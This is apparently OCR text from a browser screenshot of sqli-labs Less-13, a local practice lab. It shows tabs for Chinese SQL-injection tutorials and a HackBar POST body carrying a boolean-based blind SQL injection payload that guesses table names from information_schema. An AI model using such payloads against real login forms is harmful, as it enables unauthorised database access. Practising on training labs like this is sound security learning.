 Less-13- Double
sqlilabs less5 布尔
sqli-labs-less-5布
小白注入学习:sqli-
sqli-labs less5+le
知乎 Sqli labs系列-less
Sqli-labs Less-13
简 Sqli-Labs：Less1
127.0.0.1/sqllib/Less-13/
IP
应用
百度
翻译
SQL Injections
sql报错注入：extr...
MSDN, 我告诉你 -...
Proxy SwitchyOm...
sqli-labs 通关指南...
攻防世界
首页 - Bugku CTF
MYSQL报错注入的...
GitHub - zhaoo/h...
»
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
HackBar Elements Console Sources Network Performance »
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-13/
Post data Referer User Agent Cookies Clear All
uname=admin')and substr((select table_name from information_schema.tables where
table_schema='security'  limit 3,1),1,1)='u'#&passwd=1&1submit=submit
Console What's New Network request blocking
top Filter Default levels